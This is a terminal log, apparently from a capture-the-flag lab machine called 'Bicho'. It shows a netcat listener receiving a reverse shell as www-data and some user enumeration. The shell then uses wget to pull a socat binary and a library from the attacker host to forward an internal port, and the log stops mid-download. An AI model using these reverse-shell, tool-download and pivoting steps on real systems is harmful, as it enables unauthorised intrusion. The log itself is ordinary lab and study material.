 192.168.1.84
Disconnected
May 20 | 12 : 00
Bicho - 172.17.0.2
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [172.17.0.2] 51418
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$ cd /home
$ ls -la
total 16
drwxr-xr-x 1 root   root   4096 Apr 15 14:05 .
drwxr-xr-x 1 root   root   4096 May 20 15:40 ..
drwxr-x--- 2 app    app    4096 Apr 15 14:29 app
drwxr-x--- 3 wpuser wpuser 4096 Apr 15 14:52 wpuser
$ cd /tmp
$ wget http://192.168.1.84:8000/socat
--2025-05-20 17:57:55--  http://192.168.1.84:8000/socat
Connecting to 192.168.1.84:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 469160 (458K) [application/octet-stream]
Saving to: 'socat'
     0K .......... .......... .......... .......... .......... 10%  462M 0s
    50K .......... .......... .......... .......... .......... 21%  102M 0s
   100K .......... .......... .......... .......... .......... 32%  265M 0s
   150K .......... .......... .......... .......... .......... 43%  201M 0s
   200K .......... .......... .......... .......... .......... 54% 93.1T 0s
   250K .......... .......... .......... .......... .......... 65%  158M 0s
   300K .......... .......... .......... .......... .......... 76%  204M 0s
   350K .......... .......... .......... .......... .......... 87%  187M 0s
   400K .......... .......... .......... .......... .......... 98%  204M 0s
   450K ........                                              100% 15.2T=0.002s
2025-05-20 17:57:55 (217 MB/s) - 'socat' saved [469160/469160]
$ chmod +x socat
$ ./socat TCP-LISTEN:7755,fork TCP:127.0.0.1:5000
./socat: error while loading shared libraries: libwrap.so.0: cannot open shared object file: No such file or directory
$ wget http://192.168.1.84
--2025-05-20 18:00:06--  http://192.168.1.84/
Connecting to 192.168.1.84:80... failed: Connection refused.
$ wget http://192.168.1.84:8000/libwrap.so.0
--2025-05-20 18:00:30--  http://192.168.1.84:8000/libwrap.so.0